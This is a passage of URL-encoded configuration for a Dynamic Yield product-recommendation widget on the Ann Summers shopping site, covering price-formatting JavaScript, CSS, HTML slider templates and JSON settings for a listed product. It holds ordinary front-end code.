/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%20%20%20%20%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%20%20%20%20%0A%7D,%201,%20200,%2050)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Image_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22starRating%22:%7B%22value%22:%223%22%7D,%22starRatingReview%22:%7B%22value%22:%2235%22%7D,%22Item_id%22:%7B%22value%22:%221001214%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22Title%22:%7B%22value%22:%22Perfect%2520partners%253A%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Font%22:%7B%22value%22:%22%22%7D,%22Title%20Size%22:%7B%22value%22:%2222%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22500%22%7D,%22Title%20Color%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Currency%20Position%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:278511,%22nested%22:%7B%22sku%22:%22sku%22,%22Name%22:%22name%22,%22was_price%22:%22list%20price%22,%22price%22:%22dy_display_price%22,%22Item_id%22:%22sku%22,%22url%22:%22url%22,%22Image_url%22:%22image_url%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Mobile%20Only","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2037.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2020.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","Recs - up to 5","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%20style=%22justify-content:%20center%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280324,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Recs - 7 to 8","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280328,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOu